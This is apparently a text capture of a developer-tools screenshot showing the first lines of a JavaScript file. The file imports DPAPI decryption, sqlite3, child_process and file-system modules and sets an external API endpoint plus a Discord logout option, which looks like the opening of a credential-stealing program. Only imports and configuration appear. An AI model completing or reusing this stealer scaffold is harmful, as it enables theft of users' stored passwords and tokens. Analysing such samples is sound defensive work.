 JS app.js
JS VM46947589 ×
1 (function anonymous(require
2 ) {
3 const { execSync, exec } = require('child_process');
4 const { Dpapi } = require('@primno/dpapi');
5 const { join } = require('path');
6 const { createDecipheriv, createCipheriv } = require('crypto');
7 const { totalmem, cpus, userInfo, uptime, hostname } = require('os');
8 const { existsSync, readdirSync, readFileSync, statSync, writeFileSync, copyFileSync } = require('fs');
9
10 const si = require('systeminformation');
11 const { Database } = require('sqlite3');
12
13 const options = {
14     api: 'https://illitmagnetic.site/api/',
15     user_id: '6270048187',
16     logout_discord: 'false'
17 };